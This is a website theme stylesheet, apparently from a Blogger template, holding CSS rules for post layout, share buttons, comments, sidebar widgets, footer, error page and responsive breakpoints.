.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
